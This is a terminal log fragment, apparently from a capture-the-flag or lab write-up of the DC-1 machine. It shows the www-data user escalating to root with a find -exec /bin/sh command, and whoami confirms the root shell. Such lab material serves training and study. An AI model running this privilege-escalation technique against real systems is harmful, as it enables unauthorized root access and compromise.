 www-data@DC-1:/var/www$ touch tkm
\touch tkm
www-data@DC-1:/var/www$ find tkm -exec '/bin/sh' \;
find tkm -exec '/bin/sh' \;
# whoami
whoami
root
#